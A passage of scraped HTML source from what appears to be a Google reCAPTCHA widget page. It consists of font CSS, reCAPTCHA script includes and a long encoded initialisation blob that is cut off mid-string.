  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="JhRPoBCRcCe1oH5M6qzkuA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="JhRPoBCRcCe1oH5M6qzkuA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JhRPoBCRcCe1oH5M6qzkuA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFVbVl0oa1swXSk6bj09Mj9uZXcgVVtWXShrWzBdLGtbMV0pOm49PTM/bmV3IFVbVl0oa1swXSxrWzFdLGtbMl0pOm49PTQ/[base64]/WSh6LnN1YnN0cmluZygzKSxoLGMsSixLLHcsbCxlKTpaeSh6LGgpfSxqSD1TLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/MjU1Ono/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShoLkQ9KChjPShoLmRIPUosWCh6PzQzMjoxMyxoKSksYSgxMyxoLGguVCksaC5nKS5wdXNoKFtWaixjLHo/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5Epw6xkw6LCocOBwq85w7TCkcKHwrfDq8K7EMOQw4ATQWp2VsKpQ3nCvmzCmiLDl8KwW3oxwqtAw58Tw73CgwBfw6XCncK2wrctJ8OJwq/[base64]/DvEYGw6Fzbw9yeR56w4ZGah9ow6DDox1MMcOpa8KnBTpBLBLDpsKewrhDwrzDhX4Qwp/CkjZ7LsKvVsKwZVDCqGPDjsKnAcKLwofDs8OGD8KpSsKvOz4Iw7N8wrPCiTpBScO+wrA8wqbCp8KMHyTDpcOUwrlDK2TClANXwrbDkWzDgMOkKsOKTcOffMO7LiHDkWIbCcKnYcOpwqrDjXJdLMONwrZoBgzCs8OLwpbDk8OKFlFjwqHCqk/DtjoXw5Ykw5ptwqnCkjQ0w54Owopnw6TCjsK7woFdGyh0IH0hL2TCt0PCisOEwqBBw4pVBcO3wr1/SB1yw4EKw7HDj8K2wpRONGLDr8KIH8ObY8KBw4rCmMO5EVXDtS0YEMKFbsO2wozCunciLDgqFcO/R8KtOsKGwptmwojCqsKRIQfCtMKXwotEwrgLw7rCrEAIw7smTxs8w63Cpl0nLU0bw7HDoUYJa3bDh8OmRz/[base64]/DnsOJw73DgcKaQ8OtFcO/w4Z+wo0WNFJXa8OjO8OHwpsgeU5sO0Y/asKLD2l0cQzDh8KDwqAgwo4KBBfDvMOKWMOjFMKpw6jDq8KPHCJSw7TCuzNswo1PLsKWTsKgworCtmPCv8OQd8K6wqF1XR/Ds8OLw5x/[base64]/ClillQXLCkxHCtsKKwqDDrcOew7VwLW3DncKqw6jDm1E/wpEOOsKew5XDvTHCswtQEsONw74PEnomJMOtccK/KhjDoCHCvEUkw4zCilRvw4vDrwZsw5DDrFArYy4BOi3Cp8KyND1PIcKUdAIqwppWGT8BXXdJKE0Ow5/DrsO2wq/Dg0rDkzxxwrZmw57Cj07CvMOtwrU8BTNWKMO1w7PDtGI6w7bCncK+ZGnDj8OCGcKmwocuwpDDm2ENSxsAHW/Cr1xkDsObwqYmw6tawpJNwqnCrMOuw75afX82GcKLw6JBa8K0YsKeETDDqHMdw6XCrW/DssKDfFfDk8OMwqzCj1gfwrrCicKHYcOlwofDp0oeJQzCiMK9w5LCi8KCEBF7TDgORcKHwpjCtMKCw5fCvU/[base64]/DlMOSWMKow67DgiQJdmPCgHRbwrwzw4LCrW0dVjxxw5zCoT05KF4zMcOjQ8Omw6kkw5LDslzDpnplw4fDgzkDwpXCmSc4IMOMwqNyw73Dm8Oow6jCs8KIccOaw5HDkWUjw6BOw7ZABMKDKMKwwpUuUsOvw5sjw5AxHcOKw4oIRinDn8O2wrEkw7seWcKoJ8Ovwo/CksOUbUt8bg/CiRrCqwLCgsKmX8OowpDCv8OsEQwCOBfCuiwzJDZWM8KYw7gWwroVWkUmFMO0wocAfcO1wrlnYMOPw7ofw5vCpg3CnCh8O8KswqjCvcKWw7PDi8OJw4jDl8K3w7LCq8Kxw45lw6hjIsOfRMKsw6J/w7vCijtfAV83AMOeNxBdT8KnMSjDgyhDfXEUwq/CtMOMw57CqsKLRsOmWMKCU0Nuw6BQwovCr0kSb8KgU3fDu1jCqcKEAkTCmMKhFcOXUSFJHsO+C8OpFEDCgDFfwrsbwpwDbsOGw7HCs8K2wq7CnsOVw7MpwrtAw5nCq13Cv8OuwrDCtzfCiMOHwoYOVsKLGR3CnsO5NsKdVcK8wrTCjTjCgsKsSsK/IX4Hw4XDm8K4w7wwLsKRw4fCuz7DisKmGcKaw7xYwqvCtsKYwozCkytYw6wAw47DtcOKIsKow7bCvcK9E8OsMgMiw75pwpAEwo/[base64]/CgRUaw7HCk8KdEcOzwoPDvFPDqsKpwpolL8KrwrjCtMO8RigJWMKzw6HCvX8JY0dPw7PDh8KWw4E0QDfClcKXwqPCu8KTwqvCmGwkw71DwqjCgQ3DscOoeUdKPEw2w6tCXMOvw5V2IlLDhsK6wrzDuG4LHsKqJsKvw50Kwr9nC8K/JEfCliYRIsOFw4RgwoNAZ0xgwrswYlDCvATDpcKaw71vAsKlemvDjsOAw6bCow3Cm8Oaw7jCgcKsTcOVPBTCscKlwqLDmQAUZ3zDpDTDiCTDjcOpXXNMdcKaF8O8MCoGAQAqw7UYXg/CgklHP2dPD8OdXGHCucOPwoXCkHUeU8OgcwDDvhzDpMOvfnBlwpk2LiTCuyJuw4PDoRHDgcKkWj3CpsOtw6AkAsOXJ8OhJkrCpCJKwq7ClQHChcKdw6DDjcOiGF1hwoB/[base64]/[base64]/Crkd1wpzDnMO3dcObESbChQrCj3jCisKPDVjDlMOZZcKDw6NEXVE9QAzDvcOjazLDiGcrPygFIw/Ct1XDusKnAsORDcKhf0XDtBPCnhnDsQhYwr4sYsKMaMOmwrTCjGMLSFDCj8KRODd9w4ptw6AEw4wmBA4Dwq0BH2/[base64]/[base64]/DhA/Dj11HT8KtWcOCCVFSPcKxccOjw40yHMOocCDDosKcw73DusK/TUHDilBebcKrdnvDmMO7wpQyw4x4fhE9GcOnPcKPw6DDuMOUw5PCscOSw6nCoULDksKtw7hYPjzCr0/Cv8KbQ8OLw6HDqHdGw7DCszELwrPDlknDrQ4TWMOiwpUiw61Xw5nCmcOQw5rCp3h7fifDjMOdZV4QQ8KLw7BkMG7ClMKew6/ChzNww4YYSGwbwrogw7LCtMKPwqlewpHCj8O1wpd8wo8/w7daLEbDjzBIFiRuw60KcXdVIsK7wr7DuwpHYXU3wrXDo8KBMSIANXA8wp/DvMKtw6jCmcOawo0uw5LDl8OBwol0SMKbw4PDjsKIwqbDin57w4LDnsKiU8OkMcK4w4HDo8O5V8O6cXYleQvDszgLw6hgwqjDqE/[base64]/[base64]/[base64]/DsUDCoAbCjMKJD3U8TTJ/wpfCjxXCiGTDrRbDs8K6w7JHw5l4w4pIAU5ycEPCsFZxwr4Hw51Tw4PChSjDkyjDlsKpEkp1w4fDusOFw77CoQvCs8KdT8OJw4Vdw6MDXgVpcMKuwrLDvsOywofCtsKvCMObdBfCskV7w6XCh8K/F8KNwp9uwp55PMONw6x7RHbCnMOhwq5BVsK8HyLDs8OgVzk2bngDcGnCtHhdanXDucKUEmMoe8KebMKyw6fCv2zDs8OrwrMYw4XDhEjCrcKpMHXCjsOAG8KMDn/[base64]/w5A1ZxrDonNOw63CtcK3IH5LVTbCm8KqOMKMwpHDjcKhZMKUwpxwaMOPajfCqEHDrsKoE8Ozw7vCu8ObwqJKYnpRw6pbLm3DlMKvw4tdDxHCvj/CvMKrwqFPeDlYw7vCoxp5wpphBHLDp8Obw6jDg2ULwrk+w4PCjCjCrhhgw6bCmDnCg8KHwqE/YsK/w77Dt2zClzzDgsKgwqECaWklwo8rwrcbW8OlJ8Onw6fCrBzCknXCucK4SyB3asKvwrXCvcOOwrDDusKfBTEfdg/Dii7DtMKcQ3RTUcKxUcOFw7DDvMKMCMKmw6AkcMKywoQYHcOrw7rClCVWw5nCrcK+Y8OBw5sUwqA+w5HCs8OjYsK/wqJKw5vDmcOsKXzCk042w4HCvcOnaBnDgCbCuMKIacO+Ai3CncKTMsOsWQo1wpc0V8KJd3wnwq1AaCYqwqs6wrBKAcKlFcOpw74aWXLCqwfCpD8gw6HDssKyw5xgR8Kiw63CtTrDiSPCpHh7CsO2wqTDu0XDpMOvNcKfYMKkw7UNw7tJI2gCOW3Dj8KgMA/DusKvwrnCpsOZZ3sxWcOgw6ArwpXDpWJ5Zlpow6FrwpBdI3kPVMODw4A2RVjCtBvCqgIiw5DDmcO0wr8/w47DqDQXw5rCrMKrScOaMENmYVIHwqjDrRrDl25BfVTDs8OrZcK7w5QNw6lRE8KQwpjDoV3DkQlFwpNyUMOjBMOtw6/CjFJ0wqh6ZS/DgMKtw7fDu1DDvsOwwpZhw6wPDkvChUUZX2XCnEjCvMONJcOSJsKdwp/CrMOZwplzOcOjwpxTP0XDqMK7ZCzCrCNZG0HDj8OYw7jDq8OIw6RNwp/CrMOZwqdQw7pzw6kfw5fDqS1Lw6EqwqwPw6pDZsK9acKvY8K+w5YYR8KowqYkZ8O7w6ISw5NJwpQpw4vCnMOCPcOKw4fCoS85w79aw55ARCI8w4TChMKywqLDnBfCmcO7G8KJw4F6B8OdwqJ1f1jCjMOLwqDCmBTClsK+DsKbwpTDg2vClcK/wowMwoPDjxNTbDJaX8Ouwq4ZwozCj8OuVMOPw5fCqsKfw6HDq8OQIzV9Y8ONEsOhUQ4yV2TCijILwoYfaAnDhsKECMK3ZsKBwrlbwrvCsGYEw7/CnsK/[base64]/DosKvWRoRByc7XBsUYsK+w5rCkl5HacO7wpUVPsKdKmbCscOHw4TCosO7wrNgNn08A1ZoURtiWcK9w4UOIFrCksObD8Kpw7wHSH/[base64]/ChQvCgw7DhEDCgHjDgGLDrMKRbQYmw40pw6YaB8OFN8KiJn4JOhXDmBrDkwzCk1PDplXClcKhwp9ow6TCq8KZLw/DgxbCncODJXHCkBnDvsKVw401LsKzJksBw7HChk3DvTLDjcOzfMOZwoTCpiQQQ1HCoAHDvXzCgBAGWCDCu8Oxw5wzw6zDqcOoIR3CtGZHEjTClcKwwpzDuRHDnsOxQFLDvcOtDmVSw7VpwonDjMK8Zx/Cn8ODJkwYR8O9YgvDkkHCtcOaTkjCphE7DsKMw7/CjMKRXMO3w6vCvC52wrtKwpdnCAbCkcOrB8KrwqoDOmM5ORtECsK7Kh5HTA3DtxdXPCIiw5fCkRnDkcKYwpbDtsKXw4sfA2jCg8KAw6NOXBfCjcKAVwtXw5MfamQYPMO3w6/DncKxw7N2w7AVbyrCsnRyNMOfw55SW8Oxw4kkwrFZVsK8wpY0K1gyw5RgSMKfwpdsw4rCrcObKkzCmMOTdz0uwroPw6dOBHHCnMOKalvDtAgMJhIbUDc8wopBfyHDijvDt8KKNgB1JMKyO8KqwplpWBTDoCvCrzgfw6ovClLDssONwobDgmjDj8KQUcK/w7U/OgVMKD3DqSQYwpvDtMOWGRvDiMK5PiApJcO4w5HDjcKlw63CrBPCtcKEBw/Ch8K+w6xJwrnCnDXCscOFC8OJw7EjA005wpbDnzRnbhPDrB48UDgtw6MKwrTDmMKAw5goKWA7c2t5wrLCh2rDs1c8BsOMPW7DicKqZQrDqkTDpsK2RUdJQcKtwoPDhGYKwqvDhMOtbMKXw4nCscObw6MawqbDrsKqSQvCvERHwrTDpMOdw4YlfwXDksO/[base64]/wrURw5fDk8O3wq3CucO4BSFdwqQWeMKCVFURDiTCk2RPdylQwpI1XkZLa3h2eVRmJysLw5tFFH3Cg8OtU8OMwpvDqQ/DrMOMHMO+X3Z5wpbDv8KCTAYqwogzZ8K4w5nCgAzDtsKVdA3CgcKMw4PDtcOhw7VuwobCisOka2gNw6DCl3PDni/[base64]/[base64]/Dn8OrGHPCncOxTCkHB3DDrmxfwp7CssKoc8O+ccO0w5jDg1jCqFVdw4HDg8K4MTTDoHsBWgPCtksMDDdKQnPCgEh5wrYrwq1dWDBYwpxIMcKDecKOJsOLwrDCrMKcwrLCpGXDhStsw7daw60dMD/CrFPCvG4oEMO2w5U2c1XCqcO5OsKZE8KJRsKQFsOAw4nDnkzCjlLDuF9nGMKofcOINsOjw6hzJAVQw6tlZhpmQMOnaBIUMsKUWGICwrTCpT0dfjFiK8OgwrkeTWLCjMOAJMO/wrTDnT0JTcOPw7o1UcKhPhR2wrVVPG/Do8KLcsKgwoPCkVLCvwx+w7xdbsKfworCqVVAZcKawoBJM8OqwpkFw5rDi8KYTDzCrsKgQh7Dsy0Iw7UsRcKbQsORDMKpwoAWw5/[base64]/[base64]/[base64]/Dg8Kuw7NVwoMDw5kVCBvChMOlE8KsGcOjdl7DvQTDhMOOw6zCrERVwqQCw47Du8OBw7Vjwr/DosKSaMKgXsK7DMK4cHLDg39ywo3DrUlkexPCi8ODdmFXPsOiIsKKw4JtX1/CisKzdcORXGrDhFfCuMOOw4XChF0nw6QUwpxcw5PDkCPCs8K6MBE7wo8JwqPDk8KowqvCj8OowoNJwq7DjcKFw4LDjcKqw6vDjjTCoUVjfx4Gwq3DocOlw7I/ZQILahjDgSg/O8K3w7wdw5vDgMK1w6bDpMO+w6grw4kFUMOfwqQww7JofcOHwqnCgl/Ct8OSw4TDmcOZQcKXWcKMwp0cfMKUAcOrZ2jCrcKcw4DDig3CncOBwqAswrnChcK1wojConV1wrTDpsOHA8O6ScOxJsO6HsO+w65Pwp/[base64]/RcODJz7DscODwoM0NcKfwqVfw64dd35DPcO4SmjDvQXDqMOXCMKsIG3ChcOhw7JswoAuwrHDjsOAwr/[base64]/Cv8KHSVpJI8KOfHF/w67DuMKjwoPCkcK4CsOJDlxdRld0LktXCsOiFcKxw5rCucK2w7hVw7HCiMK9woZLb8KMMcOsUsOuw74cw63CssOnwqLDjsOqwpATG3LDuWXCn8OjCmHCg8K8wojDhgLCsBfChcK8wqIkPsOPCMKiw6nCnQvCsg5dwrDDs8KpY8OLw5/DoMKCw7JhBMOXw5TDp8OkEMKpwppzR8KOfhjDrMKkw4vCu2cdw6fDjMK7aEPDgmDDvcKfw41Xw4U5KMKQw5N9J8OFQArCmsKPHhLClkrDlRtvTMOHckXDow7CtTnCqULChDzCq0gXUcKjR8KCwo/DpMKowoPChi/CmkHCvmzDh8KiwoMhCR3DpxbCnBTCtMKqO8Ouw7dXwqQuGMK7XG5Xw6FkVh52woPCh8OnD8KiVynDoWPDtMOUwoTCqHVYwrPDqynDgkYyQ1XDgmk+IRbDtsOoPMOqw74Mwp0/w4wZYRF5CS/CocKdw7fCtkxTw6fDqBnDtRLDo8KEw6UYNUUgUMKNw6vDvcKQBsOAw45Jw7cqw7tbOsKIwpZgwp08wq9HQMOhDSN6YMKPwpkGwq/[base64]/w7EQwo7CgV4Ow65vw7N/[base64]/DisODwqzCu1rDhMKSEMOPV8K7wpjChsK2w6DCscKDw63Ck8ORwrF+eAMywp/[base64]/CiibDhgdZw6PDjTRPwonCgMOJS3NKw6DCh8Kmw5lnw5FPw4JxeMO/wqrChyzDpH3Dv1ptwrvCjGjDjcKGw4EMwokwGcKZwo7CqcOtwqNBw78Aw7DDvh3CsxtsemrCisOLw7rDg8K+EcOrwrzDpWDDqsKtTMKgGiw6w7XCgcKOOVosa8KUVhwwwo4KwqkvwpsOdsOaEVPCocK7w6cfSMKjSAp/w6o/wprCoRhUZsO+D0LDtcKDMFLCrsO9CF15wrpJwqY8ecK1w6vCvsOPf8OqLApYw7nDkcKOwq4oJsKnw40nwoDDsX1KYsO3KHHDjsOPLgHCiF/DtmjCm8Ksw6TCvsKjAWPCvcOtLlRGwo0gUCNfw4QUF2bCgAfDnCshLcOeecKgw4bDpG/DtsO/w5LDjH3Dj3/DtVbCoMKxw5Fuw6Q9IkUffsKxwqLCmRDCi8ORwq7CqD5yP0VeSz/CmVZow5/CtAhBwoB0BXHCqsKUw57DucOOT1vCpi3CusKlCcOyeUsswqfCrMO+w5/CsH0eJcO6NMOwwqPCgijChmTDrivCpzzCiDFeM8K4LkNyZA4OwpMfJsOCwrcPc8KNVQwAVGTDohbCqsKlcgzCnChFJcK6KGHDiMO1JXXDjsOhT8OcMg0Gw63DvMOSRSzCnMOSTlnDm2d/wptRwoZow4MPw5otwox6RHPDv2rDpcONAz83Ph3CosOnwpweDnfCtcONawXCuBfDmsOKLsK9JcKTBcOFw6F8wpzDsyLCqirDswQPw5LCpcK2fTRow5FSW8OQDsOiwqJuE8OCD1hXZlxAwpcCPinCryzClMOGdXXDpcOTwoLDrMOdLTEmwp/CiMOYw73CqUXCgCtRYyxPG8KkC8OXFMOhcsKewrEzwoDCj8ORAsK4UgPDsikpw6wvXsKWwojDu8ODwoMXw4BTJFfCp1zCjRXDoDLCgAFBw54aADgQFXhjw7NLWcKOwqPDsXrCpMOqIk/Dqg3Cjy/Cs1F6bGx+a2cow6JWHsKjM8OLw4pVeF/CgsOOw7fDoUbCq8OMYy5jLBfDi8K/wpRJw7odwqzDhnlLC8KGIMKBdVXCsmx0wqrDs8OxwpEHwpJoX8Otw7ppw4oUwp80acKTw4jDqMKtGsOcVjvCpjk5wr7CphrCssK2wq1TQ8KJw6DCplIxWHDDhwJKK1PDq2Njw6DCucO7wq04fQtIXcOfw5/Dh8KXXcKrw5sJw7MSbcKqw70/[base64]/[base64]/[base64]/w7NqTcKsw6XCp8KOCAbDpXZbwqTCt0drwrhfa17DuQPCnMKPwoXCmmDCnynDvQNiR8KdwpXCi8K/w7DCgy8+w6vDuMOTdCjClcO9w4jDtsObTCcIwozCkxU/NFEHw7LDrcOewoTCnFxJaFDDsQPCj8K/PsKeW1x9w6PDocKdJ8KSwplNwq1jwrfCpVHCsSUzJhjDksKmV8Krw4Iew6vDs3LDv0IIw4DCiC7CusOyCAI2GDpJaFrDryV9wqzDo2/[base64]/AEsTFGbCtsKBWGPCvsOkTsOobcO/wqp7T8KsaQATw6/[base64]/[base64]/DhsKhw6x/wovDlGLCqDRgwqvCu8KAw47Clg8dw5HDr3nCkcKeH8KDw5/DuMK2wq7Dq00ywqV5wp3Ct8O9HcOCwpLCgjA+IVdqVMKVwqlLXgUFwqp9UcK/w4HCv8O/GSTDn8OvU8KRUcK4N1MywqDChcKoMFXCiMKSaGDClMKhJcK6wos7IhnCqMKnwobDv8O1dMKXw6s2w754Cgk/NXwPw6bCqcOsHUBlO8Obw5DCvsOGw7h5w4PDkgBqe8KYw4N9azjCtcKpw6XDqV7DlCHDjcKow5dQbx1Yw606w43Di8K0w7ldwpHCiw4UwpbCnMO6eFszwrVYw61Swr5yw7wKccOEw7tcd1ZmI3jCuUQgPAM1wrLCrUF5Dk/DgRPDvcKqDMOuRHfChmRTLsO3w67Ctg9KwqjDiQnDrsKxdsKXDiMBc8Kiw6kTw7Q6N8O9GcOAYDPDqcOGF1glw4LDhGQJDMKFw73CncOywpPDt8KUwq4Iw4cSwqUMw5REw4/[base64]/[base64]/w5PCh0vClcKfw5DDg2ZMZ8KPCzATdMKlecO0wprCkcOuw6oCwr3CrcOjWhDDuRZZw5/Dkko9IsKaw4Icw7nCrnrCnwdQfjcRw4DDq8O4wohmw6Qsw7PDqMKWBjbDt8K/wroiw44UGMOHSDrCtcO4wrLDsMOwwrvDrUwqw7XDjjkVwqQLcDHCoMKrBQxHRA4fIsOgZMOWBy5YGsKxwr7Dn09vwpMEHFDCi0x+w7jCiVrDp8KCIzRQw5vCoEF4wpXCoANFa17Dig/DnxHCqsOaw7vDicKRWyPDgSvDq8KbCw9+wojCijVDw6gnTMKnbcOmRB0nwrFPI8KKB3UcwrEEwpjDgsKxAsK8dQbDuyTChFfCqUjCgMOJwq/Dj8KLwqImM8OcJGx/XV8UJhzDjXHCoTfDilPCikdfJcOiHcKawqHCpBzDrXrDisKcXD7DvsKqI8ONwpvDhcK+CsO4HcK0w6M6PEI2w5PDmyTCrsKBw5LCuz/[base64]/[base64]/[base64]/CnMKJXMK7woDCncOVw59MwrtiNQoCcGtdQlrChScyR8OWw7jCsQU+FSjDtjA+Z8Krw7TDicKgasONw4V7w7g4w4XCpB1/w5FXJxBIVCRYEsOcC8OXw7NnwqfDq8K5wodRC8O8wo1AB8ODwrMrJQNcwrdnw6TCrMO6KsKewq/DpMO4w6jClsOjYx0PFyDClmV6LsOLw4bDiDPClCvDqxrCucOPwp8zPQnCumnDusKJUMODw5Eaw6sNw7fCgsOew5kwTiXCnk5yTjgOwq/DqsKkFMOxwrrCqix5wpsMERfCksOhGsOKL8KwaMKvw4fCgkl3wrTCvMK4wpJVwoLCgFfDucOvXcKjw6IowoXCmTXDhl0Kek3ChMKFw7gTRn/CljjDksKjXBrDhwopYgDDii7ChsO8w4xlH25FAMKqw7fCuTMBwqfCrMODwqkpwrFlwpIMwqY7JMKewrbCl8Oaw7UiGhZIWsKdbmrCq8KdEMKvw58Xw4tJw4FPWlgKwpbCtcOsw53Dv04Iw7hTwp53w4UqwovClh/CmVfDqMKAcVbCm8OKQS7CqsKsF0PDkcOgVmdcKnpHwrbDnxFBwq8Nw4o1w6sTwqUSMh/Cin9VFMONw73CqMOQY8K1WibDv1wQw5gOwpfDrsOUfkYNw7TDmsOvHXzDrsOUw5vChkTClsKNwpNSH8Ksw6d/ZQrDkMKfwrnDlB/Cmz3DsMOPDmbCpsOoXnjDucKyw4UjwrzChypHwp7Cml/DoTfDvMORw77DkmMbw6HDgcKWwpjDj2rChcKow6LDmsOYecKUNi0+MsO+bFFxIVonw6B/w4nDth/CvXfDm8ObSxvDpw7DjcOyCcKiw4zCv8O3w6ovw7LDpkzDt1QxTzoMw7/DjEDDvMOvw47DtMKiaMOzw58+DBkIwrkXGGN4LyVJM8ObFTHDocK2RgoMwo4gw4nDqcKlUcKwThvClXFtwrENClbCknBZesOtwqvDqEfCqlg/dMKkaBVbwpjClnkjw5ktb8K9wqfCgMOiFcO+w4fChXzDv3VTw417w4/DksKxwoA9Q8KRw5bDisKCw4M3PcKLX8O3MHrCjz/CrcOZw5NpTMKIFsK2w6p3LMK4w5XClnsRw6PDnAfDr1gQGBdFwpgwZcK5w6fDpVrDiMK/[base64]/QHUEwq7DjjLDr8KSwpxkdmslThlEw6jDiMO2wpTDhsOQWHLDp0pucMKkw5cPfsO3w6jCpAgow5/CusKRQw1cwrcATsOYMcOfwrJiKGrDmVxCd8OWWBfDgcKNC8KHEX3CgCzDhcOMI1A6w4JOw6rDlhfCgEvCqG3Ci8O9wrbChMKmJMODw7lIKMOzw6wfw6o1c8OUTDfCqwN8wovDuMKtwrDDuV/CsAvCiw9EbcOYfsKaUhbDrsO4w493w4A1WnTCsiPCosK2wprChcKowoPDmsKwwp7CnXrDoRwcFwLCrw56w6TDisOrLGooVi5Ow4PCqsOpw5UwB8OUH8OyKkYhwpXDicOOwrfDjMKDUWnDn8Kbw4F2w7zCnigxA8OFw71sAR/DlsOoFsOPBVfCgG4IS0QWOcOZZcKdwpsOEcOcwr3CjApHw6TCmsOAw5jDssKNwqXCqcKhWsKXG8ObwrxzQsKVwpgPLsKnw4/[base64]/c0zDlQnCqAgMwrjDvXnDjFHCg8OeTcOWwqREwrfCjVHCnmzDq8K6eBfDpcOreMKhw4DDgXUzJ2jDvcO6Y0PCum1sw7vDncKXUGPDkcOcwq8Gwow9A8OmMsKTSCjCpG7Cmh1Pw7l4eTPChMK/w47Cg8OHw4jCm8OFw68xwq9AwqLCo8KtwrnCp8OawpkOw7XCoQjDhUp0w4/DqMKLw47DncOtwqPDlsK2B0HCucKbXHExBsKqD8KiIy3CisKUw7Vdw7vDpsOGwp3DvhZGRMKjEMKlwq/Ch8KQbjXCgCQDw4rDh8Oiw7fDisKywq9+w4UswqvCg8OHw7rDqsOYWcKvYRbDqcK1N8KQamHDkcKQAH7Cp8KYXDXCsMO2aMOMdcKSwplAw4JJwo1RwqzCvDzChsKbC8KQw6vCplTDmzpkGVXCrFMVaV/DjxTCtVbDix3DncOAw6lOw7zCssOpw5w0w6klX38YwokwNsO0asOqCcKiwo8Bw6A2w77Cj0zDscKrUcO+w4bCtcOAw6p7RGzDrR/CisOYwoPDlWM3eSF9wq9+HcKSw6Vhd8OwwrxpwrFXVcKBLgtFwqXCpcKxBsOGw4NlTw3Cgz7CqR/ChXENaCjCo3HClMKVRAFZw4RoworDmXhyXxk3SMKALgLCksO9fcOswqRFY8Omw7kDw6PDvsOLw4xHw7AOw5IFXcOew6wuBkTDlC9ywqomw63CqsOVIS0ZecOnNSfDolzCkBlkLSk3wr1lwojCqiLDuQjDtWJ0w43ClFjDgGFQw4xWwrjCkB/DgsOkw6k4EUAUP8KHw7TCt8OJw6rDgMOLwp7CpD4EV8O/w4NiwpfDv8KHFkp6wqjDmk4nbcKHw73CvcO1AcO/[base64]/ClsOjSsKlw4zDgULCo8ObfwzCg8KnwrcFBl3Ch8KKcMKoXMKBw7vDvMKSZBrDvGPClsK+woouwrpKwohffm54ESNQw4fCsB7DpVhvFTsWw5MbfxEGJsOaJC1bw6Z3Figew7UfacKAYMKhRzvDjT/DpcKNw6DCq2rCvsOoOxsrEznCsMK4w6rDtMO8QsOUBMOVw67CtF3DncKZDFDCkMKjA8OAwpXDncOKWx3CmzPDnU/[base64]/w4TDiknDsTjDqFk/ScKXwokWQ8Oiw5A0wrDDrsOjDj/[base64]/CucOpwpcqSDV3w4DChUV6wrbCjMKsDMODwogMw4lUwoBIwplxwrvDhg3CmnfDjQ3DgiLCrVFZGcOEFcKrXV7DsA/DuyoEHcKtwoXCncKEw7w5ZsOJIsOOwqfCmMKuLkfDlsO8wqYpwrFNw4bDtsOFM0zChMKcEsOew7TCtsKrw7gUwrY0GhPDssKaYVjCpxbCrBYIbEZpdsOPw6/CsmJJOGbDqsKlDcOxG8OODGYRdkA/ICnCknbDq8Kkw5PCj8K3wp58wr/DswPCvA3CnQXCo8Oqw6XCmsO6wrMSw4glYRFTbEhzwoTDg0zDlzzDlHjCj8KOPxM8XUw0wqQPwrNSd8KBw5khUXvCiMK0w6jCrcKFM8OcasKKw6fDi8K6woDCkGvCksOTw6DDm8KwBHEHwq/[base64]/[base64]/ccOtwoLCjmsXc8Kgw7BKwrsswpdiwplZd3zDtWfClsKzAsOKwp8gbsKVwr/Cl8KCwrElwpAfTiJLwp/DucO5Hj5CVS3CjMOnw6Ibw5kyXXBdw5PCgsOQwqjDjV/DjsOPwrouIcO0GXxbCx1iw6jDimzCmsO8eMOzwpUVw7Flw6dKcF3CmgNVKnF4VVfCnCXDkMO7wowDwprCqcOgQcOVw5wPw7bDt1bDjx/DpB5wTlJ8HcOyHTR8wrbCn3pyPsOkw7N+BWzDqn1Dw6Y0w611DybDrRkCw7vDhsOcwr58CsKRw6sTdCDDsRwAE3RFw73CtcKwWVUKw77DjsOswpXCv8OwKsKhw4XDl8KXw6Blw7fDhsKtw6Fqw53CvsOzw5/Cgy9pw6fDrw/[base64]/CiyLCk0HDrsOFB23DicOWw7fCrAQ/ScOPw6oBQHU1UMO8woDCm03CsionwoZ5PcKaVxVRw7XDmsOJEFg8aCLDk8K5AFDCmirCucK/acOjW35lwotaQcKxwoDCnWxoPcOlZMKcDhbDosONw5AuwpTDomnCu8KswpA1TH4xw5fDoMOvwrlTw5UyEMOmSDt2wo/DgcKJHk7DsynCmT1ZS8Oow7lbE8ORQXxrw5jDjQFuaMKYVsOdwpzCh8OID8KSwpXDh0rCqsOwC2FYbR8jSEjDuiHDpMKqJMOID8KzeDvDqnIPf1YaGMOfw7w9w7PDvC0QCEtHLMOewq5Yd2RAVy9Ew5NKwq4GLz5/L8KqwoFxwq0oTV1PCEpwJwDCr8O7FWUBwpvDs8KhJcKmJUbChS3CoxBNWQnCu8KJGMK7DcOYw7zDjB3Drx4gwoTDkg3CnMOiwp0mCcKDw6ptwqkrwo/DscOlw67DlsKkOcOvEQwMGsKXJksBNsOmwqPDiivCo8OUwqLCtcOGCSbDqTU4Q8OEBwXCgcOpEMOVQTnClMOTXcKcKcKOwqHDvidcw5lxwrXDi8O/w5ZdOhnDkMObw6woCTwow59NMcOIJ07Dm8O/ShhDw6XCunQwD8ONdkvDlsOSw4fCsTrCqw7CgMOXw7nChmQrUcKsWDrDjU/[base64]/DvsKwWM